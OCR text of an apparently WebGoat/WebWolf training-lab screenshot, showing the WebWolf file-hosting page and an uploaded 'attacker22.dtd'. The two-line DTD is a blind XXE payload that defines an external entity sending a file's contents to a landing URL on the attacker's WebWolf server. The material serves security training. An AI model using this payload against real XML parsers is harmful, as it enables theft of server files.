 WebGoat × localhost:9090/WebWolf/ × localhost:9090/WebWolf/ × +
localhost:9090/WebWolf/files
WebWolf Home Files Mailbox Incoming requests kimlong9619 Sign out
Upload a file which you need to host as an attacker. ×
Each file will be available under the following url: http://127.0.0.1:9090/files/{username}/{filename}.
You can copy and paste the location from the table below.
Upload a file
Choose File No file chosen Upload files
Filename Size Link
attacker22.dtd 124 bytes link
attacker22.dtd - Desktop - Visual Studio Code
File Edit Selection View Go Run Terminal Help
attacker22.dtd × XXE.txt
attacker22.dtd
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost:9090/landing?%file;' >" >%all;
master* 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF XML